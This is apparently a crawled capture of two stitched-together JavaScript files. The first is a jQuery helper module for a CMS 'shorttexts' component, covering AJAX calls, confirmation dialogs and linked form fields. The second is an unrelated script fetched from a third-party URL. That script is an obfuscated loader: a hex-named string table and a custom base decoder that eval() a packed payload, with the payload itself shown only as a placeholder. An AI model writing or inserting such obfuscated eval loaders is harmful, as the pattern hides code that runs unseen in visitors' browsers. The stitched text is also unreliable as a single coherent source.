			return window[dim[0]][dim[1]]();
		} else {
			return window[func]();
		}
	},

	redirectTo: function(url) {
		window.location.href = url;
	},

	confirmDialog: function(dialogText, okFunc, cancelFunc, dialogTitle, options) {

		var kernel = this,
			btns = {};
		
		btns[kernel.__("Нет")] = function() { 
			if (typeof (cancelFunc) == "function") {
				setTimeout(cancelFunc, 50);
			}
			$(this).dialog("destroy");
		};
		
		btns[kernel.__("Да")] = function() { 
			if (typeof (okFunc) == "function") {
				setTimeout(okFunc, 50);
			}
			$(this).dialog("destroy");
		};

		
		var defaults = {
			modal: true,
			resizable: false,
			width: "auto",
			minHeight: 75,
			title: dialogTitle || kernel.__("Необходимо подтверждение"),
			buttons: btns
		};	

		$.extend(defaults, options);
		
		$('<div style="padding: 10px; max-width: 100%; word-wrap: break-word;">' + (dialogText || kernel.__("Вы уверены, что хотите это сделать?")) + "</div>").dialog(defaults);
	},

	showAjaxError: function(data) {
		var kernel = this;
		
		kernel.confirmDialog(
			data.responseText,
			function() {
				$(this).dialog("close");
			},
			null,
			"Ajax error",
			{buttons: null}
		);
	},

	showResponse: function(data, sender) {
		if (!data.redirect)
			HideLoading();

		
		if (data.msg) {
			if (data.status == "ok") {
				Growl.info({ title: data.msg.title, text: data.msg.text });
			} else if (data.status == "error") {
				Growl.error({ title: data.msg.title, text: data.msg.text });
			}
		}
		
		if (data.container && data.func) {
			var $target = (data.container == "sender") ? sender : $(data.container);
			$target.html(data.response).fadeIn("slow",function() {
				callFunction(data.func);
			});
		} else if (data.container) {
			var $target = (data.container == "sender") ? sender : $(data.container);
			$target.html(data.response);
		} else if (data.append_container && data.func) {
			$(data.append_container).append(data.response);
			callFunction(data.func);
		} else if (data.append_container) {
			$(data.append_container).append(data.response);
		} else if (data.func) {
			callFunction(data.func);
		}
		
		if (data.redirect) {
			setTimeout(function() {
				if (data.redirect == "self")
					window.location.reload();
				else
					window.location.href = data.redirect;
			}, 1000);
		}
	},

	doAjax: function(sender) {
		if (typeof sender.data("busy") !== "undefined" && sender.data("busy") === 1) {
			return false;
		}
		
		sender.data("busy", 1);
		sender.prop("disabled", true);
		
		var kernel = this,
			url = sender.data("url"),
				query_str = sender.data("vars").replace(/\|/g, "&");
		
		if (query_str.indexOf("&user_hash=") == -1)
			query_str += "&user_hash=" + SHORTTEXTS_OPTIONS.USER_HASH;
		
		if (typeof url === "undefined") {
			url = SHORTTEXTS_OPTIONS.IN_ADMINPANEL ? SHORTTEXTS_OPTIONS.ADMIN_AJAX_URL : SHORTTEXTS_OPTIONS.SITE_AJAX_URL;
		}
		
		if (query_str.indexOf("&without_loader=1") === -1)
			ShowLoading("");
		
		$.ajax({
			type: "POST",
			url: url,
			data: query_str,
			dataType: "json",
			success: function(data) {
				if (!data.redirect) {
					sender.data("busy", 0);
					sender.prop("disabled", false);
				}
				
				kernel.showResponse(data, sender);
			},
			error: function(data) {
				if (query_str.indexOf("&without_loader=1") === -1) {
					HideLoading();
					kernel.showAjaxError(data);
				}
			}
		});
		
		return false;
	},
	
	linked_select: {
		get_elements: function() {
			return $("select[data-linked_select]");
		},
		init: function(disable_hidden) {
			if (typeof disable_hidden === "undefined")
				disable_hidden = false;
			
			var self = this;
			this.get_elements().change(function() {
				self.exec($(this), disable_hidden);
			});
			
			//this.refresh();
		},
		refresh: function(elements) {
			if (typeof elements === "undefined")
				elements = this.get_elements();

			var self = this;
			$.each(elements, function(i, elem) {
				var $container = $(this).parents(":dataStartsWith(linked_container_)");
				
				if (!$container.length || $container.is(":visible")) {
					self.exec(elem);
				}
			});
		},
		exec: function(element, disable_hidden) {
			var prefix = $(element).data("linked_select");
			SHORTTEXTS_KERNEL.linkedContainer($(element).val(), prefix, disable_hidden);
		},
	},

	linked_checkbox: {
		get_elements: function() {
			return $("input[data-linked_checkbox]");
		},
		init: function(disable_hidden) {
			if (typeof disable_hidden === "undefined")
				disable_hidden = false;

			var self = this;
			this.get_elements().change(function() {
				self.exec($(this), disable_hidden);
			});
			
			//this.refresh();
		},
		refresh: function(elements) {
			if (typeof elements === "undefined")
				elements = this.get_elements();
			
			var self = this;
			$.each(elements, function(i, elem) {
				var $container = $(this).parents(":dataStartsWith(linked_container_)");
				
				if (!$container.length || $container.is(":visible")) {
					self.exec(elem);
				}
			});
		},
		exec: function(element, disable_hidden) {
			var prefix = $(element).data("linked_checkbox");
			
			if ($(element).prop("checked"))
				SHORTTEXTS_KERNEL.linkedContainer("1", prefix, disable_hidden);
			else
				SHORTTEXTS_KERNEL.linkedContainer("0", prefix, disable_hidden);
		},
	},
	
	linkedContainer: function (val, prefix, disable_hidden) {
		var $elements_has = $("[data-linked_container_" + prefix + "~='" + val + "']");
		var $elements_not = $("[data-linked_container_" + prefix + "]").not($elements_has);
		this.toggleContainer($elements_has, $elements_not, disable_hidden);
		
		$elements_has = $("[data-linked_container_" + prefix + "_not~='" + val + "']");
		$elements_not = $("[data-linked_container_" + prefix + "_not]").not($elements_has);
		this.toggleContainer($elements_not, $elements_has, disable_hidden);
	},

	toggleContainer: function ($elements_has, $elements_not, disable_hidden) {
		var kernel = this;
		
		if ($elements_not.length) {
			$elements_not.slideUp("slow", function() {
				if (disable_hidden)
					$elements_not.attr("disabled", "disabled");
				
				if ($elements_has.length) {
					$elements_has.slideDown("slow", function() {
						kernel.nextLinked($elements_has, $elements_not);
					}).removeAttr("disabled");
				} else {
					kernel.nextLinked($elements_has, $elements_not);
				}
			});

		} else {
			if ($elements_has.length) {
				$elements_has.slideDown("slow", function() {
					kernel.nextLinked($elements_has, $elements_not);
				}).removeAttr("disabled");
			}
		}
	},
	
	nextLinked: function ($elements_has, $elements_not, disable_hidden) {
		this.linked_select.refresh($elements_has.find("select[data-linked_select]"));//элемент стал видим - переключаем связанные элементы
		this.hideLinked($elements_not.find("select[data-linked_select]"));//элемент был скрыт - скрываем связанные элементы
		
		this.linked_checkbox.refresh($elements_has.find("input[data-linked_checkbox]"));//элемент стал видим - переключаем связанные элементы
		this.hideLinked($elements_not.find("input[data-linked_checkbox]"));//элемент был скрыт - скрываем связанные элементы
	},
	
	hideLinked: function(elements) {
		$.each(elements, function(i, elem) {
			var prefix = $(elem).data("linked_select");
			if (typeof prefix === "undefined")
				prefix = $(elem).data("linked_checkbox");
			
			$("[data-linked_container_" + prefix + "]").not("[data-linked_container_options_" + prefix + "~='ignore_hide_linked']").slideUp("slow");
			$("[data-linked_container_" + prefix + "_not]").not("[data-linked_container_options_" + prefix + "~='ignore_hide_linked']").slideUp("slow");
		});
	},
	
	dataStartsWith: function() {
		if (typeof jQuery.expr[":"].dataStartsWith === "undefined") {
			
			jQuery.extend(jQuery.expr[":"], { 
				"dataStartsWith" : function(el, i, p, n) {  
					var pCamel = p[3].replace(/-([a-z])/ig, function(m, $1) {
						return $1.toUpperCase();
					});
					return Object.keys(el.dataset).some(function(i, v){
						return i.indexOf(pCamel) > -1;
					});
				}
			});
		}
	},
	
	bindAjaxShortTexts: function() {
		var kernel = this;
		
		$(document).on("click", 'a[data-do="ajax-shorttexts"], input[data-do="ajax-shorttexts"]', function(event) {
			var sender = $(this);
				
			if (typeof sender.data("confirm") !== "undefined") {

				kernel.confirmDialog(
					sender.data("msg"),
					function() {
						kernel.doAjax(sender);
					}, 
					null, 
					sender.data("title")
				);

			} else {
				kernel.doAjax(sender);
			}
			
			return false;
		});
		
	
		$("form.shorttexts_ajax_form").submit(function() {
			ShowLoading("");
			
			var url = $(this).attr("action");
			if (typeof url === "undefined" || !url) {
				url = SHORTTEXTS_OPTIONS.IN_ADMINPANEL ? SHORTTEXTS_OPTIONS.ADMIN_AJAX_URL : SHORTTEXTS_OPTIONS.SITE_AJAX_URL;
			}
			
			$.post(url, $(this).serialize(), function( data ) {
				kernel.showResponse(data);
			}, "json")
			.fail(function(response) {
				HideLoading();
				kernel.showAjaxError(response);
			});

			return false;
		});
	},
	

};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1893
content:
var _0xc14e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe49c(d,e,f){var g=_0xc14e[2][_0xc14e[1]](_0xc14e[0]);var h=g[_0xc14e[3]](0,e);var i=g[_0xc14e[3]](0,f);var j=d[_0xc14e[1]](_0xc14e[0])[_0xc14e[10]]()[_0xc14e[9]](function(a,b,c){if(h[_0xc14e[4]](b)!==-1)return a+=h[_0xc14e[4]](b)*(Math[_0xc14e[8]](e,c))},0);var k=_0xc14e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc14e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe49c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",31,"qkngBtCRU",13,3,31))